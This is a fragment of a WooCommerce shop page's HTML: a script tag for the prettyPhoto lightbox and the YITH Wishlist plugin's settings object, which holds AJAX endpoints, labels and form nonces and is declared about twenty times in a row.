<script type="text/javascript" src="//crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
